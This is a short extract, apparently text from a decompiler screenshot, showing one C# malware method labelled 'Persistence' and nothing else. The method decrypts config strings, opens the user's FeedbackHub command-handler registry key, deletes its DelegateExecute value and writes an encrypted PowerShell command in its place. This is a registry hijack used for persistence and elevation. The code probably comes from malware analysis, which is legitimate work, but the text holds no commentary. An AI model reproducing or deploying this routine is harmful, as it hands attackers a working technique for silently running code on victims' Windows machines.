 SetRegistryForPowerShellPersistence() : v... ×
1 // Persistence
2 // Token: 0x0600000F RID: 15 RVA: 0x000020F4 File Offset: 0x000002F4
3 public static void SetRegistryForPowerShellPersistence()
4 {
5 ValueTuple<string, string> valueTuple = AESKeyGenerator.RetrieveAESKey();
6 string item = valueTuple.Item1;
7 string item2 = valueTuple.Item2;
8 RegistryKey registryKey = Registry.ClassesRoot.OpenSubKey(AESKeyGenerator.Decrypt(Config.AppID, Config.AesKey, Config.AesIV) ?? "");
9 string text = registryKey.GetSubKeyNames()[0];
10 registryKey.Close();
11 string text2 = AESKeyGenerator.Decrypt(Config.FeedbackHubCommand, Config.AesKey, Config.AesIV);
12 string text3 = text2.Replace("{appId}", text);
13 RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey(text3, RegistryKeyPermissionCheck.ReadWriteSubTree, RegistryRights.FullControl);
14 registryKey2.DeleteValue("DelegateExecute", false);
15 registryKey2.SetValue("", AESKeyGenerator.Decrypt(Config.PowerShellCommand, Config.AesKey, Config.AesIV));
16 registryKey2.Close();
17 }
18